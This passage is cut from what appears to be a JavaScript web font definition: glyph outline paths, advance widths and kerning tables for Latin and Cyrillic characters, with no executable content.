,20,-25,34,-46,34","w":842},{"d":"70,-46r0,-608v0,-25,20,-46,46,-46r397,0v125,0,254,54,254,199v0,50,-17,89,-66,129v66,35,94,96,94,162v0,139,-122,210,-259,210r-420,0v-26,0,-46,-21,-46,-46xm515,-568r-261,0r0,140r261,0v41,0,68,-25,68,-70v0,-45,-27,-70,-68,-70xm533,-300r-279,0r0,168r279,0v52,0,78,-34,78,-84v0,-50,-26,-84,-78,-84","w":825,"k":{"z":10,"y":10,"x":20,"w":10,"v":10,"Y":40,"X":30,"W":30,"V":30,"T":30}},{"d":"570,-216r-368,0v7,80,43,115,125,115v42,0,79,-12,96,-33v13,-16,31,-26,56,-26r73,0v17,0,30,13,30,30v0,104,-107,140,-267,140v-178,0,-285,-96,-285,-277v0,-180,108,-278,285,-278v178,0,285,95,285,271r0,28v0,17,-13,30,-30,30xm315,-434v-72,0,-110,40,-114,115r227,0v-3,-75,-39,-115,-113,-115","w":630,"k":{"\u044a":20,"\u0443":20,"\u045e":20,"\u045a":20,"\u0459":20,"\u0445":20,"\u0442":10,"\u0436":10,"\u0434":30}},{"d":"921,0r-831,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,387r153,0r0,-387v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,387r153,0r0,-387v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,387r48,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30","w":961,"k":{"\u0443":20,"\u045e":20,"\u0442":40}},{"d":"149,-41r282,-521r-374,0v-26,0,-47,-20,-47,-46r0,-46v0,-25,21,-46,47,-46r523,0v26,0,47,21,47,46r0,45v0,31,-17,65,-30,89r-256,474v-13,24,-36,46,-64,46r-100,0v-27,0,-38,-22,-28,-41","w":637,"k":{"-":40,",":100,"8":20,"6":10,"4":70,"3":10,"2":10,"1":-10,"0":20,".":100}},{"d":"231,-492r81,123r81,-123v18,-27,39,-43,76,-43r106,0v24,0,28,24,15,43r-159,224r170,225v14,18,9,43,-15,43r-104,0v-37,0,-57,-17,-76,-43r-94,-127r-94,127v-19,26,-39,43,-76,43r-104,0v-24,0,-29,-25,-15,-43r170,-225r-159,-224v-13,-19,-9,-43,15,-43r106,0v37,0,58,16,76,43","w":624,"k":{"\u0441":20,"\u0430":10,"\u0455":20,"\u0454":20,"\u045b":10,"\u0452":10,"-":40,"\u044d":10,"\u0444":20,"\u043e":20,"\u0437":10,"\u0435":20,"\u0431":10,"\u0451":20}},{"d":"199,0r-109,0v-17,0,-30,-13,-30,-30r0,-640v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,640v0,17,-13,30,-30,30","w":289},{"d":"30,-361r0,-144v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,144v0,52,31,71,68,71r124,0r0,-215v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,475v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-142r-124,0v-157,0,-237,-46,-237,-189","w":620},{"d":"657,-700r91,0v26,0,47,21,47,46r0,608v0,26,-21,46,-46,46r-234,0r0,134v0,25,-21,46,-47,46r-72,0v-25,0,-46,-21,-46,-46r0,-134r-235,0v-25,0,-45,-20,-45,-46r0,-608v0,-25,20,-46,46,-46r92,0v25,0,46,21,46,46r0,516r357,0r0,-516v0,-25,21,-46,46,-46","w":865},{"d":"571,-489r-63,133v-21,44,-61,79,-104,88v41,12,74,40,104,88r83,134v16,26,9,46,-17,46r-92,0v-32,0,-59,-20,-75,-46r-62,-101v-27,-44,-71,-65,-116,-65r0,182v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,182v58,0,96,-24,116,-66r47,-100v13,-28,41,-46,70,-46r92,0v26,0,29,20,17,46","w":610,"k":{"\u0441":20,"\u0430":10,"\u0455":20,"\u0454":20,"\u045b":10,"\u0452":10,"-":30,"\u0444":20,"\u043e":20,"\u0435":20,"\u0451":20}},{"d":"20,-262r0,-24v0,-17,9,-32,19,-45r100,-128v10,-13,22,-22,40,-22r60,0v20,0,24,17,10,40r-102,167r102,167v14,23,10,40,-10,40r-60,0v-18,0,-30,-9,-40,-22r-100,-128v-10,-13,-19,-28,-19,-45xm240,-262r0,-24v0,-17,9,-32,19,-45r100,-128v10,-13,22,-22,40,-22r60,0v20,0,24,17,10,40r-102,167r102,167v14,23,10,40,-10,40r-60,0v-18,0,-30,-9,-40,-22r-100,-128v-10,-13,-19,-28,-19,-45","w":498},{"d":"279,-45r0,-205r-261,-404v-15,-23,-8,-46,17,-46r93,0v40,0,68,20,85,46r158,244r158,-244v17,-26,45,-46,85,-46r93,0v25,0,32,23,17,46r-261,404r0,205v0,25,-21,45,-46,45r-92,0v-25,0,-46,-20,-46,-45","w":742,"k":{"-":80,",":120,"z":80,"y":80,"x":80,"w":70,"v":80,"u":80,"s":100,"r":80,"q":100,"p":80,"o":100,"n":80,"m":80,"g":100,"f":40,"e":100,"d":100,"c":100,"a":100,"S":20,"Q":50,"O":50,"J":150,"G":50,"C":50,"A":90,".":120}},{"d":"423,-583v-150,0,-209,83,-209,233v0,150,59,233,209,233v150,0,209,-83,209,-233v0,-150,-59,-233,-209,-233xm30,-350v0,-260,143,-365,393,-365v250,0,393,105,393,365v0,260,-143,365,-393,365v-250,0,-393,-105,-393,-365","w":846,"k":{"z":10,"y":10,"x":20,"w":10,"v":10,"Z":20,"Y":50,"X":40,"W":30,"V":30,"T":30,"J":20}},{"d":"30,-350v0,-243,123,-354,362,-354r109,0v136,0,281,73,281,215v0,45,-37,54,-50,54r-58,0v-28,0,-51,-13,-70,-54v-22,-47,-60,-77,-120,-77r-87,0v-144,0,-183,53,-183,216v0,163,39,216,183,216r97,0v60,0,98,-30,120,-77v19,-41,42,-54,70,-54r58,0v13,0,50,9,50,54v0,142,-145,215,-281,215r-119,0v-239,0,-362,-111,-362,-354","w":817,"k":{"-":30,"z":10,"y":20,"x":20,"w":10,"v":10,"Z":10,"Y":40,"X":20,"W":20,"V":20,"T":20}},{"d":"552,0r-70,0v-25,0,-51,-20,-60,-44r-172,-480r0,477v0,26,-20,47,-46,47r-88,0v-26,0,-46,-21,-46,-47r0,-606v0,-26,20,-47,45,-47r199,0v26,0,51,21,59,46r144,417r144,-417v8,-25,33,-46,59,-46r199,0v25,0,45,21,45,47r0,606v0,26,-20,47,-46,47r-88,0v-26,0,-46,-21,-46,-47r0,-477r-172,480v-9,24,-35,44,-60,44","w":1034},{"d":"325,-101v85,0,126,-49,126,-167v0,-118,-41,-166,-126,-166v-85,0,-126,48,-126,166v0,118,41,167,126,167xm325,-545v189,0,295,93,295,277v0,184,-106,278,-295,278v-189,0,-295,-94,-295,-278v0,-184,106,-277,295,-277","w":650,"k":{"z":10,"y":20,"x":20,"w":10,"v":20}},{"d":"612,-505r0,475v0,17,-13,30,-30,30r-170,0r0,127v0,17,-13,30,-30,30r-92,0v-17,0,-30,-13,-30,-30r0,-127r-170,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,387r214,0r0,-387v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30","w":672},{"d":"316,-704r109,0v239,0,362,111,362,354v0,243,-123,354,-362,354r-119,0v-136,0,-281,-73,-281,-205v0,-45,37,-54,50,-54r58,0v28,0,50,13,70,54v20,41,60,67,120,67r97,0v122,0,175,-38,180,-150r-262,0v-25,0,-46,-21,-46,-46r0,-41v0,-26,21,-46,46,-46r262,0v-7,-111,-58,-149,-180,-149r-87,0v-60,0,-100,26,-120,67v-20,41,-42,54,-70,54r-58,0v-13,0,-50,-9,-50,-54v0,-132,145,-205,281,-205","w":817,"k":{"\u0443":10,"\u042a":20,"\u0423":20,"\u045e":10,"\u040e":20,"\u040b":20,"\u040a":20,"\u0409":20,"\u0402":20,"\u0445":20,"\u043b":10,"\u0436":20,"\u0434":40,"\u0425":40,"\u0422":30,"\u0416":30,"\u0414":30}},{"d":"657,-700r78,0v25,0,34,25,17,46r-487,608v-19,24,-45,46,-85,46r-78,0v-25,0,-34,-25,-17,-46r487,-608v19,-24,45,-46,85,-46xm693,-153v0,-45,-22,-71,-56,-71v-34,0,-56,26,-56,71v0,45,22,71,56,71v34,0,56,-26,56,-71xm807,-153v0,104,-77,162,-170,162v-93,0,-170,-58,-170,-162v0,-104,77,-162,170,-162v93,0,170,58,170,162xm256,-548v0,-45,-22,-71,-56,-71v-34,0,-56,26,-56,71v0,45,22,71,56,71v34,0,56,-26,56,-71xm370,-548v0,104,-77,162,-170,162v-93,0,-170,-58,-170,-162v0,-104,77,-162,170,-162v93,0,170,58,170,162","w":837},{"d":"36,-500v0,-120,70,-204,310,-204r124,0v126,0,261,73,261,180v0,45,-37,54,-50,54r-58,0v-28,0,-50,-13,-66,-46v-16,-34,-54,-50,-104,-50r-147,0v-60,0,-86,21,-86,56v0,116,529,49,529,310v0,120,-70,204,-310,204r-148,0v-126,0,-261,-73,-261,-180v0,-45,37,-54,50,-54r58,0v28,0,50,13,66,46v16,34,54,50,104,50r171,0v60,0,86,-21,86,-56v0,-116,-529,-51,-529,-310","k":{"z":20,"y":30,"x":30,"w":30,"v":30,"Z":10,"Y":30,"X":20,"W":30,"V":30,"T":30}},{"d":"40,17r120,0r0,-644r-120,0v-17,0,-30,-13,-30,-30r0,-53v0,-17,13,-30,30,-30r249,0v17,0,30,13,30,30r0,810v0,17,-13,30,-30,30r-249,0v-17,0,-30,-13,-30,-30r0,-53v0,-17,13,-30,30,-30","w":389},{"d":"229,17r120,0v17,0,30,13,30,30r0,53v0,17,-13,30,-30,30r-249,0v-17,0,-30,-13,-30,-30r0,-810v0,-17,13,-30,30,-30r249,0v17,0,30,13,30,30r0,53v0,17,-13,30,-30,30r-120,0r0,644","w":389},{"d":"222,-184r172,-316v11,-20,35,-35,55,-35r137,0v17,0,30,13,30,30r0,475v0,17,-13,30,-30,30r-102,0v-17,0,-30,-13,-30,-30r0,-320r-172,315v-11,19,-35,35,-55,35r-137,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r102,0v17,0,30,13,30,30r0,321","w":676},{"d":"278,-101v60,0,110,-22,145,-44r0,-76r-150,0v-47,0,-74,26,-74,59v0,35,27,61,79,61xm323,-434v-41,0,-78,12,-95,33v-13,16,-31,26,-56,26r-73,0v-17,0,-30,-13,-30,-30v0,-104,104,-140,266,-140v144,0,257,60,257,213r0,302v0,17,-13,30,-30,30r-94,0v-17,0,-30,-13,-30,-30r0,-15v-45,32,-100,55,-177,55v-131,0,-231,-59,-231,-172v0,-113,100,-170,231,-170r162,0v0,-78,-33,-102,-100,-102","w":652,"k":{"y":20,"w":20,"v":20}},{"d":"228,59v47,0,78,-34,96,-101v-103,0,-178,-48,-234,-228r-73,-236v-5,-15,7,-29,23,-29r102,0v18,0,38,14,44,33r64,207v33,105,64,135,107,135r97,-342v5,-19,23,-33,41,-33r103,0v16,0,27,14,23,29r-128,456v-45,159,-105,225,-220,225v-40,0,-95,-4,-127,-10v-17,-3,-30,-15,-30,-30r0,-54v0,-17,13,-30,30,-30r18,0v22,0,41,8,64,8","w":632,"k":{",":30,"q":10,"o":10,"g":10,"e":10,"d":10,"c":10,"a":10,".":30}},{"d":"590,-45r0,-251r-336,0r0,251v0,25,-21,45,-46,45r-91,0v-26,0,-47,-21,-47,-46r0,-608v0,-26,21,-46,47,-46r91,0v25,0,46,20,46,46r0,220r336,0r0,-220v0,-26,21,-46,46,-46r91,0v26,0,47,20,47,46r0,608v0,25,-21,46,-47,46r-91,0v-25,0,-46,-20,-46,-45","w":844},{"d":"476,-515r0,74v0,17,-13,30,-30,30r-16,0v-23,0,-49,-3,-75,-3v-50,0,-90,29,-126,72r0,312v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,31v56,-41,107,-71,217,-71v17,0,30,13,30,30","w":486,"k":{"-":30,"e":10,"c":10,"a":20}},{"d":"260,-700r64,0v23,0,41,17,39,40r-15,208v-2,23,-18,40,-41,40r-30,0v-23,0,-39,-17,-41,-40r-15,-208v-2,-23,16,-40,39,-40xm70,-700r64,0v23,0,41,17,39,40r-15,208v-2,23,-18,40,-41,40r-30,0v-23,0,-39,-17,-41,-40r-15,-208v-2,-23,16,-40,39,-40","w":394,"k":{"\u043b":70,"\u0434":90,"\u041b":70,"\u0414":90,"\u0410":70,"J":120,"A":70,"4":50}},{"d":"116,-700r273,0v285,0,405,111,405,350v0,239,-120,350,-405,350r-273,0v-25,0,-46,-20,-46,-45r0,-608v0,-26,20,-47,46,-47xm384,-562r-130,0r0,424r130,0v179,0,226,-62,226,-212v0,-150,-47,-212,-226,-212","w":824,"k":{"z":10,"y":10,"x":20,"w":10,"v":10,"Z":20,"Y":50,"X":40,"W":30,"V":30,"T":30,"J":20}},{"d":"12,-45r123,-465v41,-155,182,-190,324,-190r263,0v24,0,42,21,42,45r0,610v0,25,-21,45,-46,45r-92,0v-26,0,-46,-20,-46,-46r0,-123r-347,0r-33,123v-7,26,-32,46,-58,46r-96,0v-26,0,-41,-20,-34,-45xm312,-464r-43,157r311,0r0,-255r-139,0v-63,0,-113,38,-129,98","w":834},{"d":"373,-256r-119,0r0,210v0,25,-20,46,-46,46r-92,0v-25,0,-46,-21,-46,-46r0,-608v0,-26,20,-46,45,-46r403,0v146,0,255,84,255,222v0,108,-83,158,-184,178v41,15,71,50,111,113r89,141v16,26,9,46,-17,46r-117,0v-25,0,-59,-20,-75,-46r-83,-130v-25,-39,-61,-80,-124,-80xm462,-562r-208,0r0,168r208,0v56,0,127,-20,127,-84v0,-64,-71,-84,-127,-84","w":808,"k":{"-":20,"y":10,"w":10,"v":10,"u":10,"t":10,"s":10,"q":10,"o":10,"g":10,"e":10,"d":10,"c":10,"a":10,"Y":30,"X":20,"W":20,"V":20,"T":10}},{"d":"679,-700v25,0,46,20,46,46r0,46v0,26,-21,46,-46,46r-425,0r0,142r366,0v25,0,46,21,46,46r0,46v0,25,-21,46,-46,46r-366,0r0,144r424,0v25,0,45,20,45,45r0,47v0,25,-20,46,-46,46r-561,0v-26,0,-46,-21,-46,-47r0,-608v0,-25,21,-45,46,-45r563,0xm193,-808r0,-19v0,-35,21,-56,56,-56r47,0v35,0,56,21,56,56r0,19v0,35,-21,56,-56,56r-47,0v-35,0,-56,-21,-56,-56xm438,-808r0,-19v0,-35,21,-56,56,-56r47,0v35,0,56,21,56,56r0,19v0,35,-21,56,-56,56r-47,0v-35,0,-56,-21,-56,-56","w":745,"k":{"\u044a":40,"\u0443":40,"\u045e":40,"\u045a":40,"\u0459":40,"\u0447":40,"\u0442":40,"\u042d":10,"\u0424":10,"\u0417":10}},{"d":"90,-535r246,0r0,-62v0,-17,13,-30,30,-30r89,0v17,0,30,13,30,30r0,150v0,17,-13,30,-30,30r-226,0r0,387v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30","w":495},{"d":"241,-654r134,170r134,-170v19,-24,45,-46,85,-46r105,0v26,0,36,22,17,46r-232,294r246,314v19,24,9,46,-17,46r-104,0v-40,0,-66,-22,-85,-46r-149,-190r-149,190v-19,24,-45,46,-85,46r-104,0v-26,0,-36,-22,-17,-46r246,-314r-232,-294v-19,-24,-9,-46,17,-46r105,0v40,0,66,22,85,46","w":750,"k":{"\u044a":50,"\u0443":50,"\u0441":30,"\u0430":30,"\u0421":40,"\u0455":30,"\u0405":40,"\u0454":30,"\u0404":40,"\u045e":50,"\u045b":30,"\u045a":50,"\u0459":50,"\u0452":30,"-":50,"\u044d":20,"\u0447":50,"\u0444":30,"\u0442":50,"\u043e":30,"\u0437":20,"\u0435":30,"\u0431":30,"\u042d":20,"\u0424":60,"\u041e":40,"\u0417":20,"\u0451":30}},{"d":"229,-505r0,175r72,0v18,-143,125,-215,278,-215v173,0,282,93,282,277v0,184,-109,278,-282,278v-155,0,-263,-75,-279,-222r-71,0r0,182v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30xm579,-434v-69,0,-113,48,-113,166v0,118,44,167,113,167v69,0,113,-49,113,-167v0,-118,-44,-166,-113,-166","w":891,"k":{"\u044a":20,"\u0443":20,"\u045e":20,"\u045a":20,"\u0459":20,"\u0445":20,"\u0442":20,"\u0436":10,"\u0434":40}},{"d":"231,-492r81,123r81,-123v18,-27,39,-43,76,-43r106,0v24,0,28,24,15,43r-159,224r170,225v14,18,9,43,-15,43r-104,0v-37,0,-57,-17,-76,-43r-94,-127r-94,127v-19,26,-39,43,-76,43r-104,0v-24,0,-29,-25,-15,-43r170,-225r-159,-224v-13,-19,-9,-43,15,-43r106,0v37,0,58,16,76,43","w":624,"k":{"-":40,"u":10,"t":10,"q":20,"o":20,"g":20,"e":20,"d":20,"c":20,"a":10}},{"d":"596,0r-92,0v-25,0,-46,-20,-46,-45r0,-237r-22,0v-63,0,-100,41,-137,100r-86,136v-16,26,-50,46,-75,46r-112,0v-26,0,-33,-20,-17,-46r122,-194v28,-43,78,-104,126,-114v-68,-16,-101,-63,-126,-108r-106,-192v-15,-27,-10,-47,15,-47r113,0v25,0,52,15,70,47r76,135v39,70,80,99,137,99r22,0r0,-234v0,-26,21,-47,46,-47r92,0v25,0,46,21,46,47r0,234r22,0v57,0,98,-29,137,-99r76,-135v18,-32,45,-47,70,-47r113,0v25,0,30,20,15,47r-106,192v-25,45,-58,92,-126,108v48,10,98,71,126,114r122,194v16,26,9,46,-17,46r-112,0v-25,0,-59,-20,-75,-46r-86,-136v-37,-59,-74,-100,-137,-100r-22,0r0,237v0,25,-21,45,-46,45","w":1100,"k":{"\u044a":40,"\u0443":40,"\u0421":30,"\u0405":30,"\u0404":30,"\u045e":40,"\u045a":40,"\u0459":40,"-":50,"\u0447":40,"\u0442":40,"\u0431":20,"\u042d":20,"\u0424":40,"\u041e":30,"\u0417":20}},{"d":"455,-324r-201,0r0,186r201,0v57,0,82,-35,82,-93v0,-58,-25,-93,-82,-93xm254,-462r201,0v146,0,266,80,266,231v0,151,-120,231,-266,231r-341,0v-25,0,-44,-22,-44,-47r0,-607v0,-26,20,-46,46,-46r92,0v25,0,46,20,46,46r0,192xm819,-45r0,-609v0,-26,21,-46,46,-46r93,0v26,0,47,20,47,46r0,608v0,25,-21,46,-47,46r-93,0v-25,0,-46,-20,-46,-45","w":1075},{"d":"375,-566r-36,0v-60,0,-102,16,-124,60v-16,33,-38,46,-66,46r-58,0v-13,0,-50,-9,-50,-54v0,-117,145,-190,281,-190r67,0v163,0,294,48,294,214v0,53,-21,105,-67,140v56,35,77,81,77,141v0,157,-106,213,-283,213r-104,0v-136,0,-281,-73,-281,-195v0,-45,37,-54,50,-54r58,0v28,0,51,13,70,54v17,36,60,57,120,57r70,0v77,0,116,-18,116,-75v0,-57,-39,-75,-116,-75r-88,0v-25,0,-46,-20,-46,-46r0,-40v0,-24,20,-46,44,-46r72,0v86,0,124,-20,124,-75v0,-55,-38,-75,-124,-75","w":723,"k":{"7":20}},{"d":"426,-865v34,0,54,-13,63,-35v6,-15,18,-25,34,-25r40,0v17,0,27,7,27,25v0,90,-66,145,-164,145v-98,0,-164,-55,-164,-145v0,-18,10,-25,27,-25r40,0v16,0,28,10,34,25v9,22,29,35,63,35xm736,0r-86,0v-25,0,-46,-21,-46,-46r0,-453r-255,453v-14,25,-45,46,-71,46r-162,0v-26,0,-46,-21,-46,-46r0,-608v0,-26,20,-46,46,-46r86,0v25,0,46,20,46,45r0,489r278,-488v14,-24,43,-46,67,-46r144,0v25,0,45,21,45,46r0,608v0,25,-21,46,-46,46","w":852},{"d":"184,0r-138,0v-26,0,-46,-21,-46,-46r0,-55v0,-26,20,-46,46,-46r16,0v27,0,53,9,82,9r35,0v90,0,129,-33,129,-122r0,-394v0,-26,21,-46,46,-46r91,0v26,0,47,20,47,46r0,393v0,170,-123,261,-308,261","w":552,"k":{"z":10,"y":10,"x":20,"w":10,"v":10,"J":20,"A":20}},{"w":350},{"d":"143,-305v0,-110,-23,-220,-117,-335v-12,-14,-21,-26,-12,-40r28,-46v9,-15,27,-20,40,-11v148,97,213,267,213,432v0,165,-65,335,-213,432v-13,9,-31,4,-40,-11r-28,-46v-9,-14,0,-26,12,-40v94,-115,117,-225,117,-335","w":325},{"d":"94,-540r136,0r33,-114v8,-29,37,-46,80,-46r56,0v25,0,34,20,27,46r-33,114r145,0r33,-114v8,-29,37,-46,80,-46r56,0v25,0,34,20,27,46r-33,114r86,0v17,0,29,13,30,30r0,58v-1,17,-13,30,-30,30r-119,0r-41,144r103,0v17,0,30,13,30,30r0,58v0,17,-12,30,-29,30r-137,0r-32,114v-8,29,-37,46,-80,46r-56,0v-25,0,-34,-20,-27,-46r32,-114r-145,0r-32,114v-8,29,-37,46,-80,46r-56,0v-25,0,-34,-20,-27,-46r32,-114r-73,0v-17,0,-30,-13,-30,-30r0,-58v1,-17,13,-30,30,-30r106,0r41,-144r-103,0v-17,0,-30,-13,-30,-30r0,-58v0,-17,13,-30,30,-30xm357,-425r-42,150r151,0r42,-150r-151,0","w":837},{"d":"50,-527v0,-138,113,-183,264,-183v159,0,263,36,263,140v0,17,-13,30,-30,30r-73,0v-25,0,-43,-10,-56,-26v-17,-21,-54,-33,-92,-33v-79,0,-107,19,-107,67v0,113,369,57,369,284v0,57,-22,100,-59,130v29,27,49,63,49,110v0,138,-113,183,-264,183v-159,0,-263,-36,-263,-140v0,-17,13,-30,30,-30r73,0v25,0,43,10,56,26v17,21,54,33,92,33v79,0,107,-19,107,-67v0,-113,-369,-57,-369,-284v0,-56,21,-99,59,-129v-30,-28,-49,-63,-49,-111xm209,-287v0,48,91,66,182,97v20,-11,28,-30,28,-58v0,-48,-91,-66,-183,-97v-19,12,-27,30,-27,58","w":628},{"d":"229,-505r0,165r194,0r0,-165v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,165r138,0v129,0,218,43,218,170v0,127,-89,170,-218,170r-277,0v-17,0,-30,-13,-30,-30r0,-192r-194,0r0,192v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30xm715,-229r-123,0r0,118r123,0v40,0,64,-22,64,-59v0,-37,-24,-59,-64,-59","w":968},{"d":"301,-545v187,0,290,94,290,278v0,183,-102,277,-295,277v-172,0,-276,-56,-276,-159v0,-17,13,-30,30,-30r73,0v25,0,41,13,56,32v18,22,54,39,105,39v81,0,121,-32,129,-103r-173,0v-17,0,-30,-13,-30,-30r0,-51v0,-17,13,-30,30,-30r173,0v-7,-72,-47,-105,-124,-105v-51,0,-87,17,-105,39v-15,19,-31,32,-56,32r-73,0v-17,0,-30,-13,-30,-30v0,-103,104,-159,276,-159","w":621,"k":{"\u044a":20,"\u0443":20,"\u045e":20,"\u045a":20,"\u0459":20,"\u0445":20,"\u0442":20,"\u0436":10,"\u0434":40}},{"d":"30,-117v0,-303,458,-218,458,-354v0,-75,-38,-95,-124,-95r-35,0v-60,0,-102,16,-124,60v-16,33,-38,46,-66,46r-58,0v-13,0,-50,-9,-50,-54v0,-117,145,-190,281,-190r66,0v163,0,294,48,294,233v0,281,-458,221,-458,333r405,0v26,0,47,20,47,46r0,46v0,25,-21,46,-47,46r-542,0v-26,0,-47,-21,-47,-46r0,-71","w":702,"k":{"7":20,"4":30}},{"d":"12,-45r123,-465v41,-155,182,-190,324,-190r263,0v24,0,42,21,42,45r0,610v0,25,-21,45,-46,45r-92,0v-26,0,-46,-20,-46,-46r0,-123r-347,0r-33,123v-7,26,-32,46,-58,46r-96,0v-26,0,-41,-20,-34,-45xm312,-464r-43,157r311,0r0,-255r-139,0v-63,0,-113,38,-129,98","w":834},{"d":"30,-255r0,-24v0,-24,11,-40,29,-53r278,-197v22,-16,43,-3,43,20r0,84v0,30,-19,49,-43,66r-130,92r130,92v24,17,43,36,43,66r0,84v0,23,-21,36,-43,20r-278,-197v-18,-13,-29,-29,-29,-53","w":420},{"d":"215,-61r0,-31v0,-42,24,-66,66,-66r60,0v42,0,66,24,66,66r0,31v0,42,-24,66,-66,66r-60,0v-42,0,-66,-24,-66,-66xm365,-208r-110,0v-17,0,-30,-13,-30,-30v0,-177,216,-165,216,-248v0,-57,-35,-80,-111,-80r-25,0v-47,0,-89,16,-111,60v-16,33,-38,46,-66,46r-58,0v-13,0,-50,-9,-50,-54v0,-117,145,-190,268,-190r56,0v153,0,281,51,281,218v0,178,-230,162,-230,248v0,17,-13,30,-30,30","w":655},{"d":"64,-61r0,-31v0,-42,24,-66,66,-66r60,0v42,0,66,24,66,66r0,31v0,42,-24,66,-66,66r-60,0v-42,0,-66,-24,-66,-66xm198,-208r-77,0v-25,0,-45,-20,-46,-45r-14,-401v-1,-26,21,-46,46,-46r105,0v25,0,47,20,46,46r-14,401v-1,25,-21,45,-46,45","w":319},{"d":"40,-535r481,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30r-156,0r0,387v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-387r-156,0v-17,0,-30,-13,-30,-30r0,-58v0,-17,13,-30,30,-30","w":561,"k":{"\u0441":20,"\u0430":20,"\u0455":20,"\u0454":20,"\u045b":20,"\u0452":20,"-":50,",":80,"\u0444":20,"\u043e":20,"\u043b":40,"\u0435":10,"\u0434":80,"\u0451":10,".":80}},{"d":"50,-366r368,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30r-368,0v-17,0,-30,-13,-30,-30r0,-58v0,-17,13,-30,30,-30","w":468,"k":{"\u044d":30,"\u0442":50,"\u0437":30,"\u0436":30,"\u0434":50,"\u042d":30,"\u0425":50,"\u0422":50,"\u0417":30,"\u0416":50,"\u0414":40,"z":30,"x":40,"Z":50,"Y":80,"X":50,"W":50,"V":50,"T":50,"S":40,"J":50,"7":80,"3":20,"1":40,"\u040e":50,"\u0423":50}},{"d":"519,-266r-206,0v-177,0,-283,-56,-283,-219v0,-163,106,-219,283,-219r107,0v177,0,283,56,283,240r0,216v0,194,-106,252,-281,252r-124,0v-146,0,-257,-73,-257,-170v0,-45,37,-54,50,-54r58,0v28,0,46,13,66,46v15,25,50,40,100,40r90,0v75,0,114,-21,114,-114r0,-18xm330,-404r189,0r0,-60v0,-84,-39,-102,-116,-102r-73,0v-77,0,-116,18,-116,81v0,63,39,81,116,81","w":743,"k":{"7":20}},{"d":"40,-61r0,-31v0,-42,24,-66,66,-66r60,0v42,0,66,24,66,66r0,31v0,42,-24,66,-66,66r-60,0v-42,0,-66,-24,-66,-66xm40,-448r0,-31v0,-42,24,-66,66,-66r60,0v42,0,66,24,66,66r0,31v0,42,-24,66,-66,66r-60,0v-42,0,-66,-24,-66,-66","w":272},{"d":"56,-700r620,0v26,0,46,20,46,46r0,46v0,26,-20,46,-46,46r-218,0r0,517v0,25,-21,45,-46,45r-92,0v-25,0,-46,-20,-46,-45r0,-517r-218,0v-26,0,-46,-20,-46,-46r0,-46v0,-26,20,-46,46,-46","w":732,"k":{"-":50,",":100,"z":80,"y":90,"x":90,"w":90,"v":90,"u":80,"s":100,"r":80,"q":100,"p":80,"o":100,"n":80,"m":80,"g":100,"e":100,"d":100,"c":100,"a":100,"S":20,"Q":30,"O":30,"J":150,"G":30,"C":30,"A":80,".":100}},{"d":"432,-562r-178,0r0,268r178,0v96,0,167,-20,167,-134v0,-114,-71,-134,-167,-134xm115,-700r373,0v186,0,295,84,295,272v0,188,-109,272,-295,272r-234,0r0,110v0,25,-20,46,-46,46r-92,0v-25,0,-46,-21,-46,-46r0,-608v0,-26,20,-46,45,-46","w":803,"k":{",":100,"Z":20,"Y":40,"X":40,"W":10,"V":10,"J":100,"A":30,".":100}},{"d":"400,0v-30,6,-85,10,-130,10v-140,0,-210,-70,-210,-220r0,-460v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,163r136,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30r-136,0r0,179v0,68,35,104,86,104v26,0,45,-6,67,-6r18,0v17,0,30,13,30,30r0,52v0,15,-13,27,-30,30","w":450,"k":{"-":30,"y":20,"w":20,"v":20,"u":10,"t":10,"q":10,"o":10,"g":10,"e":10,"d":10,"c":10,"a":10}},{"d":"330,-134r96,0v77,0,116,-18,116,-77v0,-59,-39,-77,-116,-77r-96,0v-77,0,-116,18,-116,77v0,59,39,77,116,77xm402,-566r-50,0v-77,0,-116,18,-116,72v0,54,39,72,116,72r50,0v77,0,116,-18,116,-72v0,-54,-39,-72,-116,-72xm332,-704r92,0v145,0,274,54,274,203v0,50,-17,89,-66,129v66,35,94,96,94,162v0,143,-122,214,-279,214r-138,0v-157,0,-279,-71,-279,-214v0,-66,28,-127,94,-162v-49,-40,-66,-79,-66,-129v0,-149,129,-203,274,-203","w":756,"k":{"9":20,"7":40,"5":20,"3":20,"2":20,"0":20}},{"d":"432,-562r-178,0r0,268r178,0v96,0,167,-20,167,-134v0,-114,-71,-134,-167,-134xm115,-700r373,0v186,0,295,84,295,272v0,188,-109,272,-295,272r-234,0r0,110v0,25,-20,46,-46,46r-92,0v-25,0,-46,-21,-46,-46r0,-608v0,-26,20,-46,45,-46","w":803,"k":{",":100,"\u043b":20,"\u0434":60,"\u042f":-30,"\u0425":40,"\u041b":30,"\u0416":20,"\u0414":50,"\u0410":30,".":100}},{"d":"209,165r-109,0v-17,0,-30,-13,-30,-30r0,-805v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,805v0,17,-13,30,-30,30","w":309},{"d"